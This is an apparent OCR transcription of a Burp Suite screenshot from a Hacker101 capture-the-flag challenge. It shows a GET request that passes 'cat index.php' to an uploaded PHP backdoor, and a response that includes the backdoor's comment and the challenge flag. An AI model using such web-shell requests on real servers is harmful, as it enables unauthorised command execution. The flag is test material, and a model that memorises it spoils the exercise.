 Request
Pretty Raw Hex Hackvertor \n
1 GET /tanya2.php?cmd=cat+index.php HTTP/2
2 Host: 4edd3b950bdd6af681d525c5b016fe5e.ctf.hacker101.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
550
551 <!-- Simple PHP backdoor by DK
(http://michaeldaw.org) -->
552
553 <pre>
<?php /*
^FLAG^f3ef2d438e4758ca559b2a35373e805251383a2
c672fdae0dcac8121bf20adf9$FLAG$ */ ?>
554 <!doctype html>
555 <html>
556 <head>
557 <title>
TempImage &mdash; Trial
</title>